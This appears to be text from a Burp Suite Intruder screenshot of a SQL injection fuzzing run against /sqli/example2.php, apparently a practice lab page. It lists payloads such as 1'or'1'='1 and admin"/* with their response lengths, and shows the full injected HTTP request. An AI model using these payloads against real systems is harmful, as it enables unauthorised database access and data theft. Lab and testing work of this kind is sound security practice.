 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
26 %23 200 1807
65 admin"/* 200 1807
110 "-" 200 1807
111 "+" 200 1807
112 "&amp;" 200 1807
113 "^" 200 1807
114 "*" 200 1807
0 200 1850
3 ''Or'='Or'' 200 1980
5 1'or'1'='1 200 1980
10 'OR''=' 200 1980
100 '-' 200 1980
101 '+' 200 1980
103 '^' 200 1980
104 '*' 200 1980
Request Response
Pretty Raw \n Actions
1 GET /sqli/example2.php?name=1'or'1'%3d'1 HTTP/1.1
2 Host: fuadnihal.az
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://fuadnihal.az/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
? Search... 0 matches
Finished